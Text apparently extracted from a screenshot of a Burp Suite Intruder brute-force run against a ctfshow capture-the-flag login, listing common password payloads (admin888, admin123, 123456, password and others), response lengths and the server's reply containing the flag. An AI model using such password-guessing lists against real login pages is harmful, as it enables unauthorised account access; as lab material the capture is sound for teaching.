 Request Payload Status Error Timeout Length Comment
40 admin888 200 237
1686 admin888 200 237
0 200 196
1 admin 200 196
2 admin123 200 196
3 123456 200 196
4 1234567 200 196
5 12345678 200 196
6 password 200 196
7 Aa123456. 200 196
8 password123 200 196
9 Password1234 200 196
10 admin@123456 200 196
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Nov 2022 01:48:29 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Server: nginx/1.18.0 (Ubuntu)
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 45
8
9 ctfshow{8171079f-75f8-4884-a1d7-0a18e72f111e}